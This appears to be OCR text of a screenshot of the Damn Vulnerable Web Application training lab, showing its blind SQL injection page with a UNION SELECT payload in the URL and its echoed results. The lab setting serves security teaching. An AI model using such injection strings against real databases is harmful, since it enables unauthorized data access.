 1 2 3 4
3:57
Trash
File System
Home
Damn Vulnerable Web Ap
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1%27+UNION+S...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1,2#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,2#
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7